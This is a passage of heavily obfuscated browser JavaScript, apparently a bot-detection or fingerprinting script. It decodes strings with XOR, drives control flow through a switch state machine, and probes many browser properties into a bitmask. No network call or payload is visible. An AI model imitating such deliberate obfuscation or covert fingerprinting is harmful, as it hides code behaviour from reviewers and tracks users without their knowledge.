P7()[OT(qM)],'undefined')?P7()[OT(RB)].call(null,zHj,U3j,vn(vn(YN)),cs):P7()[OT(Xs)](vL,VPj,rV,tw)]()));}}var qSv;return qSv=CSv[P7()[OT(HV)](Awj,tw,vY,Bg)](),LT.pop(),qSv;}catch(Sjv){LT.splice(VV(nkj,g0),Infinity,tmj);var Fkj;return Fkj=l1()[Ef(XL)].call(null,rL,EI,Awj,AY),LT.pop(),Fkj;}LT.pop();}break;}};var Xh=function(KAj,bIj){return KAj&bIj;};var Crj=function(jGv){return +jGv;};var rYj=function(s6v){return ~s6v;};var ZGv=function(Wqv){var gEv=0;for(var bGv=0;bGv<Wqv["length"];bGv++){gEv=gEv+Wqv["charCodeAt"](bGv);}return gEv;};var dPv=function(YPv,RIj){return YPv^RIj;};var R4j=function cGv(Q5v,TQj){var ZPv=cGv;do{switch(Q5v){case f6:{var XGv=jIj[CIj];Q5v=N3;var Dkj=VV(XGv.length,g0);if(Gs(Dkj,YN)){do{var tqv=kN(VV(Th(Dkj,VIj),LT[VV(LT.length,g0)]),gQj.length);var LAj=IBj(XGv,Dkj);var bPv=IBj(gQj,tqv);W5v+=bzj(Uq,[Mn(Xh(rYj(LAj),bPv),Xh(rYj(bPv),LAj))]);Dkj--;}while(Gs(Dkj,YN));}}break;case kE:{var Kmv=jIj[DIj];var H5v=YN;while(JB(H5v,Kmv.length)){var ZIj=IBj(Kmv,H5v);var GAj=IBj(Bqv.YP,Tlv++);kPv+=bzj(Uq,[Mn(Xh(rYj(ZIj),GAj),Xh(rYj(GAj),ZIj))]);H5v++;}Q5v-=s3;}break;case OH:{P6v=[[Lf(UV),r9,c7,Lf(Mx),zp,YN,Lf(Af),Lf(j7),Lf(J2),Bg,Bg],[IO,Lf(zp),Mx,Lf(VK),mT,Lf(zb)],[],[],[],[],[Lf(Af),wp,mT],[],[],[],[],[Lf(Bg),mT,Lf(g0)],[j7,Mx,Lf(Mx),Bg,zp],[sg,Hb,wp,Lf(Ah)],[],[Lf(Xs),Vb,Lf(Af)],[Lf(c7),mT,Lf(g0)],[Ah,YN,Lf(c7)],[VK,Lf(zp),Mx],[]];Q5v=SU;}break;case sW:{if(JB(wGv,bSv.length)){do{P7()[bSv[wGv]]=vn(VV(wGv,Xs))?function(){return MI.apply(this,[PP,arguments]);}:function(){var IGv=bSv[wGv];return function(VGv,cjv,d6v,lEv){var lSv=Bqv(VGv,cjv,g0,vn({}));P7()[IGv]=function(){return lSv;};return lSv;};}();++wGv;}while(JB(wGv,bSv.length));}Q5v-=g5;}break;case R:{Q5v=JS;while(c2(S6v,YN)){if(nI(fqv[rkj[zb]],wE[rkj[g0]])&&Gs(fqv,Plv[rkj[YN]])){if(Mz(Plv,kDv)){wkj+=bzj(Uq,[xOj]);}return wkj;}if(fK(fqv[rkj[zb]],wE[rkj[g0]])){var Zkj=q5v[Plv[fqv[YN]][YN]];var BOj=cGv.apply(null,[xl,[fqv[g0],Th(xOj,LT[VV(LT.length,g0)]),Zkj,g7,S6v]]);wkj+=BOj;fqv=fqv[YN];S6v-=MI(AP,[BOj]);}else if(fK(Plv[fqv][rkj[zb]],wE[rkj[g0]])){var Zkj=q5v[Plv[fqv][YN]];var BOj=cGv.call(null,xl,[YN,Th(xOj,LT[VV(LT.length,g0)]),Zkj,Yt,S6v]);wkj+=BOj;S6v-=MI(AP,[BOj]);}else{wkj+=bzj(Uq,[xOj]);xOj+=Plv[fqv];--S6v;};++fqv;}}break;case N3:{return cGv(YJ,[W5v]);}break;case Cv:{Q5v=SU;return kPv;}break;case q3:{var bSv=TQj[I6];slv(bSv[YN]);Q5v=sW;var wGv=YN;}break;case Uq:{var YIj=TQj[I6];var DIj=TQj[rW];var KIj=TQj[Ll];Q5v+=L3;var hWv=TQj[H6];var kPv=Th([],[]);var Tlv=kN(VV(YIj,LT[VV(LT.length,g0)]),qA);}break;case JS:{return wkj;}break;case Ql:{if(fK(typeof tPv,Gcj[Mx])){tPv=Xzj;}Q5v=Sv;var UOj=Th([],[]);ZOj=VV(O5v,LT[VV(LT.length,g0)]);}break;case vW:{Q5v+=BE;xOj=VV(Rvv,LT[VV(LT.length,g0)]);}break;case Sv:{while(c2(Ojv,YN)){if(nI(s5v[Gcj[zb]],wE[Gcj[g0]])&&Gs(s5v,tPv[Gcj[YN]])){if(Mz(tPv,Xzj)){UOj+=bzj(Uq,[ZOj]);}return UOj;}if(fK(s5v[Gcj[zb]],wE[Gcj[g0]])){var tIj=P6v[tPv[s5v[YN]][YN]];var qkj=cGv(GS,[lR,Th(ZOj,LT[VV(LT.length,g0)]),Ojv,tIj,vn(vn(YN)),s5v[g0]]);UOj+=qkj;s5v=s5v[YN];Ojv-=MI(rU,[qkj]);}else if(fK(tPv[s5v][Gcj[zb]],wE[Gcj[g0]])){var tIj=P6v[tPv[s5v][YN]];var qkj=cGv(GS,[Xs,Th(ZOj,LT[VV(LT.length,g0)]),Ojv,tIj,AM,YN]);UOj+=qkj;Ojv-=MI(rU,[qkj]);}else{UOj+=bzj(Uq,[ZOj]);ZOj+=tPv[s5v];--Ojv;};++s5v;}Q5v=nW;}break;case YJ:{var ZEv=TQj[I6];Bqv=function(fmv,xQj,m5v,FPv){return cGv.apply(this,[Uq,arguments]);};return slv(ZEv);}break;case nW:{Q5v-=fl;return UOj;}break;case Vj:{Q5v=SU;LT.pop();}break;case fq:{for(var vEv=YN;JB(vEv,f5v[Tx()[dh(YN)].call(null,vn(vn({})),Tg,w6j,fr)]);vEv=Th(vEv,g0)){(function(){var dvv=f5v[vEv];var gWv=JB(vEv,pAj);LT.push(d4);var clv=gWv?P7()[OT(YN)].apply(null,[x2,XF,g7,sg]):l1()[Ef(YN)].apply(null,[Uk,rL,nr,nT]);var mEv=gWv?wE[fK(typeof l1()[Ef(YN)],'undefined')?l1()[Ef(Mx)](N6j,ZN,jSj,lR):l1()[Ef(zb)].call(null,Ng,vn(g0),Xm,cC)]:wE[l1()[Ef(g0)](YWj,Hb,IGj,wp)];var OIj=Th(clv,dvv);L[OIj]=function(){var A5v=mEv(kGv(dvv));L[OIj]=function(){return A5v;};return A5v;};LT.pop();}());}Q5v=Vj;}break;case TH:{Q5v=SU;return [Lf(UV),MX,Lf(zb),Lf(AM),lR,Lf(Ah),Lf(zp),qA,Lf(Xs),Lf(UV),[j7],Lf(XF),cs,Lf(g0),zp,Lf(Af),Lf(kT),IB,r9,Lf(Gd),Gd,Lf(mT),g0,Lf(J2),Af,Lf(G9),bI,YN,zb,Ah,YN,kT,YN,Lf(RZ),tw,Lf(Vb),Lf(Mx),zb,Ah,[Xs],UV,Lf(Kc),QM,mT,Lf(Bg),Lf(Bg),Lf(WI),Hs,Lf(Tg),Lf(zb),Vb,Lf(g0),Lf(zp),Mx,pw,Lf(g0),Lf(mT),zp,mT,Lf(J2),UV,Lf(BL),lV,Xs,Lf(Ah),VK,g0,Lf(Ah),Lf(AY),Ah,g0,Lf(Bg),qf,Lf(Xs),Tg,Lf(J2),YN,IO,Vb,mT,Lf(Bg),Lf(Bg),Lf(IB),DM,Lf(J2),UV,[Af],g0,Lf(Bg),UV,Lf(VK),Lf(J2),Vb,YN,Xs,Lf(j7),Lf(g0),Lf(j7),XF,[YN],Lf(UV),IO,Lf(lR),UV,Lf(UV),MX,YN,Lf(Mx),Lf(zb),J2,Lf(hM),VK,VK,Lf(VK),Xs,Lf(Af),J2,Lf(J2),UV,Af,Lf(qf),Bg,Lf(g0),g0,Lf(UV),IO,Bg,Lf(Af),Xs,Xs,Lf(g0),[wp],Lf(Mx),c7,g0,Lf(MX),qt,Lf(j7),Lf(Bg),[Mx],zp,Lf(Mx),zp,Lf(Tg),Tg,Lf(Bg),mT,Lf(g0),Lf(Hb),J2,Tg,Lf(J2),zp,Ah,Lf(J2),UV,Lf(Gd),EI,Lf(Xs),YN,UV,Lf(Bg),Vb,g0,Lf(j1),c7,Tg,Lf(Bg),wp,Lf(bI),bI,Lf(Mx),Lf(zb),Mx,qf,Lf(zp),Lf(AM),XF,[YN],J2,j7,Lf(wp),qf,Lf(zp),Tg,Lf(Tg),YN,c7,Lf(j7),Ah,Mx,Lf(qf),j7,Lf(Af),J2,g0,wp,Lf(zp),Lf(qf),Lf(g0),g0,g0,Mx,zp,Lf(wp),Lf(g2),bI,Lf(Mx),g0,Lf(Bg),UV,zb,zp,Lf(J2),g0,Lf(mT),zp,YN,VK,zb,Lf(Mx),zp,Lf(zp),Lf(qA),YN,Lf(g0),Lf(g0),zb,mT,Lf(zb),Lf(Ah),qA,Lf(zp),Lf(UV),zb,zb,mT,Lf(g0),Lf(zp),Lf(r9),Mx,Lf(g0),Lf(g0),Lf(Af),Ah,YN,Lf(Vb),mT,Lf(zb),Kc,Lf(Bg),Ah,Lf(Af),[g0],Lf(g0),mT,Lf(Xs),Lf(Bg),UV,Lf(Mx),j7,[YN],Lf(DM),nT,Lf(qA),EL,Lf(wp),Lf(Bg),YN,g0,Lf(g0),Xs,Lf(g0),YN,Lf(wp),Lf(zb),[Mx],Yt,Lf(UV),Lf(j7),Lf(K0),Xs,Lf(Mx),YN,Lf(j7),Lf(zb),VK,Lf(IO),Vb,j7,Lf(j7),wp,Lf(zp),Xs,Lf(Af),Lf(lV),j1,Tg,Lf(Tg),Lf(J2),Vb,g0,Lf(J2),Lf(g0),qf,g0,Lf(Tg),Bg,Lf(lV),G9,Lf(Bg),g0,VK,Lf(zb),j7,Lf(UV),[j7],Lf(j1),c7,c7,Lf(mT),Lf(BZ),EI,Lf(Xs),Af,Tg,g2,Lf(UV),Lf(zb),Lf(mT),Tg,Lf(zp),Mx,Lf(kT),Tg,Lf(Bg),zp,Lf(lV),Hs,Lf(Af),zb,Lf(UV),Ah,YN,Lf(c7),mT,Lf(g0),Lf(Hb),Tg,Ah,zb,Lf(wp),Af,Lf(UV),w0,Lf(DM),g0,w0,Lf(IO),Lf(ht),Mx,qf,Lf(zb),j7,Lf(jI),lV,mT,Lf(zb),Lf(wp),Lf(qf),Ah,Lf(J2),Tg,Lf(Xs),WI,wp,Lf(wp),UV,[Af],Lf(G9),qt,Lf(j7),Lf(Bg),[Mx],EC,Lf(tr),g0,Af,J2,Lf(UV),Lf(qf),Tg,Lf(J2),Lf(Tg),Tg,Ah,Lf(Ah),J2,Lf(IO),kT,Lf(zb),j7,Lf(UV),Bg,Lf(cs),[zp],Lf(j7),Lf(mT),Lf(mT),zb,Lf(qA),Lf(Mx),Lf(wp),zb,Lf(qf),Lf(zb),J2,Lf(LF),[zp],Lf(Hs),bI,VK,Lf(Bg),UV,Lf(VK),Lf(EI),XF,Bg,Lf(g0),YN,XF,r9,Lf(g0),Lf(zp),Lf(wp),Mx,Mx,YN,zp,Lf(Af),g0,IB,Lf(BZ),Lf(j7),Lf(Mx),g0,Lf(Bg),wp,zb,Bg,Lf(qf),Lf(UV),c7,Lf(c7),Lf(j7),j7,Mx,Lf(Mx),Bg,zp,Lf(kT),zp,Lf(j7),UV,Lf(j7),Lf(zb)];}break;case pW:{var VIj=TQj[I6];var CIj=TQj[rW];Q5v=f6;var Gvv=TQj[Ll];var XIj=TQj[H6];var gQj=jIj[g7];var W5v=Th([],[]);}break;case I:{q5v=[[Lf(j7),Af,Lf(Af),wp,mT],[Lf(Af),wp,mT],[],[VK,Lf(Bg),mT,Lf(g0)],[],[g2,qf,Lf(Af),c7,mT,Lf(g0)],[],[Xs,qf,Lf(qA),Ah,g0],[Lf(VK),Tg,Lf(zp),Mx],[YN,Lf(wp),Lf(zb),VK],[],[],[Lf(wp),UV,Lf(VK)],[]];Q5v+=jG;}break;case GS:{Q5v=Ql;var SGv=TQj[I6];var O5v=TQj[rW];var Ojv=TQj[Ll];var tPv=TQj[H6];var FQj=TQj[YG];var s5v=TQj[OE];}break;case xl:{var fqv=TQj[I6];var Rvv=TQj[rW];var Plv=TQj[Ll];var flv=TQj[H6];var S6v=TQj[YG];if(fK(typeof Plv,rkj[Mx])){Plv=kDv;}Q5v-=tW;var wkj=Th([],[]);}break;case hG:{return [Lf(Af),J2,Lf(zb),J2,Lf(LF),VK,j7,Lf(j7),Af,Lf(Af),J2,Lf(zb),j7,Lf(Kc),j1,Lf(qf),Mx,g0,UV,Lf(G9),lV,Mx,Lf(Kc),[Ah],g0,Lf(g0),qf,g0,Lf(g0),Lf(Mx),Lf(mT),r9,Lf(wp),zb,Lf(UV),Ah,YN,Lf(qf),Lf(j7),zp,Lf(j7),UV,Lf(j7),Lf(zb),Tg,[wp],Lf(Af),Lf(zp),Vb,hM,Lf(Xs),Lf(mT),Af,Lf(KN),g2,qf,Lf(Af),[YN],zb,qf,Mx,kT,mT,Lf(IO),IO,Lf(Tg),Mx,[YN],Lf(c7),VK,Lf(J2),Vb,YN,qf,Lf(Af),Mx,Lf(Ah),r9,Lf(g0),Lf(zp),Lf(Xs),Xs,Lf(zb),Mx,Lf(qf),Lf(j7),J2,Lf(J2),Lf(Mx),VK,Lf(zp),Af,Mx,Lf(j7),Lf(g0),Lf(EI),qt,zb,Lf(Kc),qt,Lf(MX),lR,zb,Af,qf,Lf(wp),YN,[Af],c7,Lf(IB),Bg,Bg,Lf(BZ),IO,Lf(zb),Af,zb,Lf(g0),mT,Lf(Xs),g0,j7,Af,Lf(Tg),Lf(wp),Lf(zb),J2,Lf(tr),jI,c7,Lf(zb),Lf(zp),Lf(zb),J2,Lf(QM),lR,Tg,YN,Lf(J2),UV,j7,qt,YN,Lf(qf),Lf(j7),Lf(g2),VK,cs,Lf(Gd),Vb,J2,g0,Lf(zp),Lf(AM),lR,Lf(qf),Tg,g0,Lf(Mx),Lf(UV),Lf(zb),J2,Lf(sg),IO,VK,Lf(UV),Lf(mT),zb,Lf(IO),j1,Tg,Lf(Tg),[zp],Lf(UV),c7,Lf(c7),Lf(j7),j7,Mx,Lf(Mx),Bg,zp,Lf(Gd),IO,Lf(Tg),Tg,Lf(J2),sg,Mx,Bg,Lf(g7),BL,Lf(zb),J2,Lf(g2),VK,Lf(J2),VK,Lf(VK),Xs,mT,Lf(jI),TR,zp,Lf(wp),Lf(Bg),Lf(K0),Lf(g0),Lf(mT),zp,mT,Lf(J2),UV,Mx,Lf(zp),Bg,Lf(zb),Lf(G9),[Ah],Lf(zb),Lf(Xs),Tg,[Mx],Lf(DM),G9,Lf(g0),mT,Lf(zb),Lf(Mx),Lf(Mx),YN,Lf(j7),UV,Lf(Tg),g0,j1,Lf(kT),Lf(zp),WI,UV,YN,g0,zp,Lf(xA),HV,Xs,Lf(g0),Af,Lf(VK),UV,zb,Lf(xA),Qt,Lf(j7),Lf(c7),g0,g0,Mx,zp,Lf(wp),Lf(g0),Lf(sR),Ng,Mx,Lf(pO),OR,j7,Lf(wp),YN,Lf(EC),xA,Lf(zp),Lf(Ng),Ng,Lf(UV),[wp],Xs,YN,Lf(qf),Mx,Lf(Ih),c7,Lf(sg),WI,J2,qf,g0,Lf(Mx),Lf(UV),Lf(Vb),bI,Lf(zp),YN,Lf(g0),Mx,zb,Lf(J2),Lf(g0),Lf(VK),[mT],[Af],Lf(mT),r9,Lf(qf),Lf(zp),Lf(Af),J2,Lf(Xs),j7,Lf(Bg),g0,Lf(Mx),Tg,Lf(Ah),zp,c7,Lf(Mx),Lf(zb),Lf(Af),Lf(UV),w0,Lf(g0),YN,YN,EI,Bg,Lf(UV),Mx,Lf(rV),IO,bI,J2,Lf(Mx),Lf(UV),Lf(g0),Tg,Lf(UV),J2,WI,Lf(WI),YN,IO,Lf(qf),Lf(lV),kT,Tg,YN,YN,YN,YN,YN,Lf(Ah),J2,Lf(QM),sg,Lf(VK),g2,Lf(VK),Lf(Vb),[mT],zb,Lf(VK),UV,g2,YN,UV,Lf(qt),G9,Lf(g0),YN,Lf(wp),Lf(zb),VK,[Mx],Lf(mT),Xs,YN,Lf(Xs),Vb,UV,qf,Lf(UV),Lf(mT),zb,Lf(Ah),cs,Mx,Lf(j7),Lf(mT),UV,Lf(LF),Tg,zb,zb,c7,g0,Lf(zb),Lf(VK),Tg,[Mx],VK,Lf(VK),wp,mT,YN,cs,Lf(Vb),Lf(Mx),zb,[zp],Lf(Tg),kT,Lf(j7),wp,Lf(zp),Lf(VK),J2,YN,Lf(Bg),Lf(g0),Lf(UV),Bg,Lf(Mx),Lf(qf),Mx,Lf(J2),UV,Lf(zp),mT,Lf(UV),zb,G9,Lf(VK),UV];}break;case YH:{Slv=[[Lf(rV),sg,Hb,wp,Lf(Ah),Lf(SF),AY,zp],[],[],[Lf(Bg),mT,Lf(g0)],[],[Ah,Lf(wp),UV,Lf(VK),UV],[kT,Lf(zb),j7,Lf(UV),Bg],[],[zp,zb,zp,Lf(g0)],[Af,Lf(zp),Lf(zb),VK],[],[],[],[],[jI,Lf(g0),Lf(zp)]];Q5v=SU;}break;case TE:{var f5v=TQj[I6];var pAj=TQj[rW];var kGv=bzj(zH,[]);LT.push(QEj);Q5v=fq;}break;}}while(Q5v!=SU);};var rmj=function zIj(zSv,Mlv){'use strict';var nDv=zIj;switch(zSv){case w3:{var WQj=Mlv[I6];var vIj=Mlv[rW];LT.push(b7j);if(Mz(vIj,null)||c2(vIj,WQj[Tx()[dh(YN)](Tg,AY,LJj,fr)]))vIj=WQj[Tx()[dh(YN)].call(null,KN,vn(g0),LJj,fr)];for(var tjv=YN,zqv=new (wE[P7()[OT(wp)].call(null,YZ,IT,zp,Mr)])(vIj);JB(tjv,vIj);tjv++)zqv[tjv]=WQj[tjv];var rGv;return LT.pop(),rGv=zqv,rGv;}break;case K6:{var Sqv=Mlv[I6];var GEv=Mlv[rW];LT.push(Ad);var NSv=Mz(null,Sqv)?null:Dz(P7()[OT(UV)](P7j,YX,J2,LB),typeof wE[nI(typeof l1()[Ef(jEj)],'undefined')?l1()[Ef(r9)](Tg,IB,Fz,bI):l1()[Ef(Mx)].apply(null,[kgj,j7,khj,Ng])])&&Sqv[wE[fK(typeof l1()[Ef(lV)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[BPj,vn([]),ZL,Px]):l1()[Ef(r9)](Tg,Wx,Fz,vn(g0))][fK(typeof P7()[OT(pO)],Th([],[][[]]))?P7()[OT(Xs)](s8j,fWj,hM,cs):P7()[OT(QM)](GWj,KQ,vn(vn([])),mT)]]||Sqv[fK(typeof Tx()[dh(Vw)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,rV,LV,Tb,mw):Tx()[dh(G9)].call(null,Ih,A4,Rvj,JPj)];if(Dz(null,NSv)){var Ymv,Ukj,BSv,SIj,D6v=[],XEv=vn(GT[c7]),MPv=vn(GT[g0]);try{var plv=LT.length;var rSv=vn([]);if(BSv=(NSv=NSv.call(Sqv))[l1()[Ef(l0)].apply(null,[vd,WC,kw,J2])],fK(YN,GEv)){if(nI(wE[jV()[zX(YN)].apply(null,[mT,Yz,qt,rL,hM,G9])](NSv),NSv)){rSv=vn(vn({}));return;}XEv=vn(GT[g0]);}else for(;vn(XEv=(Ymv=BSv.call(NSv))[HN()[mh(UV)](qM,gJj,qf,BL,VK,VSj)])&&(D6v[Tx()[dh(g0)](KN,KN,SY,Mx)](Ymv[l1()[Ef(kT)](Ug,vY,pxj,c7)]),nI(D6v[Tx()[dh(YN)].call(null,Kc,Kc,Wqj,fr)],GEv));XEv=vn(GT[c7]));}catch(hAj){MPv=vn(YN),Ukj=hAj;}finally{LT.splice(VV(plv,g0),Infinity,Ad);try{var Vmv=LT.length;var Wvv=vn({});if(vn(XEv)&&Dz(null,NSv[l1()[Ef(g7)](jg,Wx,TY,bI)])&&(SIj=NSv[l1()[Ef(g7)].apply(null,[jg,vn(vn(g0)),TY,Kc])](),nI(wE[jV()[zX(YN)](mT,Yz,qt,QM,Kc,G9)](SIj),SIj))){Wvv=vn(vn({}));return;}}finally{LT.splice(VV(Vmv,g0),Infinity,Ad);if(Wvv){LT.pop();}if(MPv)throw Ukj;}if(rSv){LT.pop();}}var HAj;return LT.pop(),HAj=D6v,HAj;}LT.pop();}break;case OH:{var nPv=Mlv[I6];LT.push(vPj);if(wE[P7()[OT(wp)](YC,IT,vn(vn([])),AY)][P7()[OT(vz)](xF,PR,LV,AY)](nPv)){var C5v;return LT.pop(),C5v=nPv,C5v;}LT.pop();}break;case zH:{var DDv=Mlv[I6];LT.push(xWj);var fEv;return fEv=wE[jV()[zX(YN)](mT,II,qM,l0,g2,G9)][l1()[Ef(pw)](Md,A4,zN,qY)](DDv)[nI(typeof P7()[OT(EC)],'undefined')?P7()[OT(V2)](ww,jI,mp,Ah):P7()[OT(Xs)](HY,q1j,Ah,ht)](function(QPv){return DDv[QPv];})[YN],LT.pop(),fEv;}break;case gq:{var mAj=Mlv[I6];LT.push(s3j);var MOj=mAj[P7()[OT(V2)].apply(null,[pGj,jI,vn(YN),jI])](function(DDv){return zIj.apply(this,[zH,arguments]);});var xIj;return xIj=MOj[HN()[mh(qf)].call(null,vn(vn({})),bL,qf,l0,vY,q2)](jV()[zX(Vb)].apply(null,[g0,kI,A4,bI,Ah,s9])),LT.pop(),xIj;}break;case DW:{LT.push(n6j);try{var Jvv=LT.length;var TDv=vn(rW);var lmv=Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(Th(wE[P7()[OT(Uc)](xr,gk,Uc,QM)](wE[l1()[Ef(mp)].apply(null,[Mc,Hs,P0,Bg])][l1()[Ef(lqj)].apply(null,[Alj,Bg,D0,vn(vn({}))])]),smv(wE[P7()[OT(Uc)](xr,gk,BZ,J2)](wE[l1()[Ef(mp)].call(null,Mc,Xs,P0,Mr)][P7()[OT(BM)].apply(null,[PT,H9,kr,vn(vn([]))])]),g0)),smv(wE[P7()[OT(Uc)](xr,gk,UV,Mx)](wE[l1()[Ef(mp)](Mc,J2,P0,J2)][Tx()[dh(PR)](sR,Kc,LU,zb)]),L[nI(typeof P7()[OT(HV)],Th('',[][[]]))?P7()[OT(RB)](nmj,U3j,vn(YN),qY):P7()[OT(Xs)](wX,nV,Tg,vn(vn({})))]())),smv(wE[nI(typeof P7()[OT(j1)],Th([],[][[]]))?P7()[OT(Uc)].apply(null,[xr,gk,Px,EL]):P7()[OT(Xs)].apply(null,[UCj,T9,IT,r9])](wE[l1()[Ef(mp)].apply(null,[Mc,Uc,P0,Hs])][P7()[OT(dL)](jB,d9,cC,Kc)]),Mx)),smv(wE[nI(typeof P7()[OT(Uc)],Th([],[][[]]))?P7()[OT(Uc)](xr,gk,AM,LF):P7()[OT(Xs)].call(null,qt,CI,qt,KN)](wE[P7()[OT(mT)](E7,vV,Mx,j1)][P7()[OT(lqj)](Rh,vw,SF,bI)]),qf)),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,vn(vn(YN)),Xs])](wE[l1()[Ef(mp)].call(null,Mc,pw,P0,pO)][Tx()[dh(UI)].call(null,vn(vn([])),Mr,vT,xA)]),zp)),smv(wE[P7()[OT(Uc)].call(null,xr,gk,vn(g0),WM)](wE[l1()[Ef(mp)].apply(null,[Mc,vn([]),P0,vn(YN)])][HN()[mh(Px)](rV,Qf,VK,MX,wp,Kqj)]),mT)),smv(wE[P7()[OT(Uc)](xr,gk,Ng,vn(vn(YN)))](wE[l1()[Ef(mp)](Mc,EC,P0,sR)][l1()[Ef(rM)](lqj,vn(YN),JT,rV)]),j7)),smv(wE[nI(typeof P7()[OT(qn)],Th('',[][[]]))?P7()[OT(Uc)](xr,gk,LF,P9):P7()[OT(Xs)](Mc,Eg,Mr,tw)](wE[l1()[Ef(mp)](Mc,IO,P0,YN)][P7()[OT(Wx)](N1,mT,MX,fO)]),GT[Bg])),smv(wE[P7()[OT(Uc)](xr,gk,vn(vn([])),vn(vn(g0)))](wE[l1()[Ef(mp)](Mc,Hb,P0,sR)][fK(typeof P7()[OT(EM)],Th('',[][[]]))?P7()[OT(Xs)].apply(null,[CFj,Vw,vn({}),ht]):P7()[OT(Alj)].apply(null,[Udj,pz,lR,vn({})])]),wp)),smv(wE[P7()[OT(Uc)](xr,gk,Qt,qt)](wE[l1()[Ef(mp)](Mc,zp,P0,bI)][P7()[OT(OV)].call(null,In,Z5j,lR,LV)]),c7)),smv(wE[P7()[OT(Uc)](xr,gk,vn(YN),Kc)](wE[fK(typeof l1()[Ef(L1)],Th('',[][[]]))?l1()[Ef(Mx)](S4,Bg,EPj,jI):l1()[Ef(mp)](Mc,g0,P0,vn(YN))][Tx()[dh(J9)].call(null,IO,bI,Ot,XL)]),Bg)),smv(wE[P7()[OT(Uc)](xr,gk,cs,vn(vn({})))](wE[l1()[Ef(mp)].call(null,Mc,ht,P0,Ih)][P7()[OT(pqj)](Hr,F8j,r9,vn(vn({})))]),Xs)),smv(wE[fK(typeof P7()[OT(GO)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[jhj,YLj,A4,Hs]):P7()[OT(Uc)].call(null,xr,gk,WI,qY)](wE[l1()[Ef(mp)](Mc,bI,P0,g7)][P7()[OT(bA)](mn,f4,mT,vn({}))]),UV)),smv(wE[P7()[OT(Uc)].call(null,xr,gk,mp,IT)](wE[l1()[Ef(mp)](Mc,QM,P0,Px)][P7()[OT(lPj)].apply(null,[Xx,VSj,vn(g0),EM])]),Ah)),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,zb,Bg])](wE[l1()[Ef(mp)](Mc,ZL,P0,Hb)][Tx()[dh(BY)](g7,Vb,ss,Xs)]),J2)),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,WC,WM])](wE[l1()[Ef(mp)](Mc,Hs,P0,lR)][fK(typeof Kz()[MO(BL)],Th(P7()[OT(zb)](sE,LB,J2,g2),[][[]]))?Kz()[MO(zb)](fdj,Xs,VK,EC,r3j):Kz()[MO(AY)](wp,Ot,cs,SF,nT)]),qA)),smv(wE[P7()[OT(Uc)](xr,gk,vn(vn([])),Bg)](wE[l1()[Ef(mp)].apply(null,[Mc,AM,P0,Ih])][nI(typeof Kz()[MO(SF)],'undefined')?Kz()[MO(l0)].apply(null,[AI,Ot,Mx,qA,J2]):Kz()[MO(zb)](Hqj,Bjj,kT,vn(vn({})),pL)]),VK)),smv(wE[P7()[OT(Uc)](xr,gk,KN,pw)](wE[l1()[Ef(mp)](Mc,WM,P0,g2)][Tx()[dh(F8j)].apply(null,[vn([]),vn(vn(YN)),A2,xI])]),Vb)),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,Kc,Hb])](wE[l1()[Ef(mp)].apply(null,[Mc,EC,P0,ht])][nI(typeof l1()[Ef(NI)],Th([],[][[]]))?l1()[Ef(Qt)](rM,Uc,kf,Ah):l1()[Ef(Mx)](QM,MX,J4,Qt)]),Tg)),smv(wE[P7()[OT(Uc)](xr,gk,vY,vn(YN))](wE[l1()[Ef(mp)].apply(null,[Mc,pO,P0,vn(vn(YN))])][HN()[mh(rL)](ht,fEj,j1,hM,HV,ZN)]),r9)),smv(wE[P7()[OT(Uc)](xr,gk,mp,Uc)](wE[l1()[Ef(mp)](Mc,Px,P0,zp)][l1()[Ef(Alj)].call(null,AY,lR,LZ,cs)]),g2)),smv(wE[fK(typeof P7()[OT(Kc)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[ZL,vbj,Tg,LF]):P7()[OT(Uc)].call(null,xr,gk,j1,DM)](wE[fK(typeof l1()[Ef(mT)],Th('',[][[]]))?l1()[Ef(Mx)].apply(null,[VSj,Hb,sV,cs]):l1()[Ef(mp)](Mc,vn([]),P0,BL)][fK(typeof HN()[mh(QM)],Th([],[][[]]))?HN()[mh(c7)](vn(vn({})),wV,l5j,EM,vn({}),Nw):HN()[mh(LV)].apply(null,[P9,hX,kT,BZ,pw,dY])]),kT)),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,KN,Ah])](wE[l1()[Ef(EI)](zz,rV,EZ,K0)][Tx()[dh(c7)](r9,qf,Plj,vw)]),L[Tx()[dh(I5j)](vn(vn(g0)),g7,fg,g2)]())),smv(wE[P7()[OT(Uc)].apply(null,[xr,gk,XF,vn(g0)])](wE[P7()[OT(mT)](E7,vV,vn(g0),YN)][HN()[mh(ht)](Yt,xd,zp,Kc,kT,zz)]),cs));var Aqv;return LT.pop(),Aqv=lmv,Aqv;}catch(bQj){LT.splice(VV(Jvv,g0),Infinity,n6j);var Z5v;return LT.pop(),Z5v=GT[c7],Z5v;}LT.pop();}break;case TE:{LT.push(IR);var qqv=wE[P7()[OT(j7)].apply(null,[m8j,Zg,rV,nT])][fK(typeof P7()[OT(Ad)],Th([],[][[]]))?P7()[OT(Xs)].call(null,pqj,Yqj,g7,rV):P7()[OT(dY)].apply(null,[X0,WM,lR,vn({})])]?L[Tx()[dh(kT)](vn([]),vY,dxj,IB)]():YN;var DGv=wE[P7()[OT(j7)](m8j,Zg,w0,RZ)][Tx()[dh(lPj)](ht,Hs,ERj,TEj)]?g0:YN;var qPv=wE[P7()[OT(j7)].apply(null,[m8j,Zg,Gd,vn(vn([]))])][fK(typeof l1()[Ef(tnj)],'undefined')?l1()[Ef(Mx)](Yz,Uc,Oqj,vn(vn({}))):l1()[Ef(k4)](ZWj,vn(YN),p1,j7)]?g0:GT[c7];var zWv=wE[P7()[OT(j7)](m8j,Zg,vn(vn(YN)),j1)][Kz()[MO(rL)].call(null,dg,Cc,K0,g7,qf)]?GT[g0]:GT[c7];var VWv=wE[P7()[OT(j7)](m8j,Zg,kr,jI)][l1()[Ef(Id)].apply(null,[wX,tr,E2,AY])]?g0:GT[c7];var mjv=wE[P7()[OT(j7)](m8j,Zg,EL,qM)][HN()[mh(sg)].call(null,vn(vn(g0)),LFj,VK,Px,qM,n2j)]?g0:YN;var g5v=wE[fK(typeof 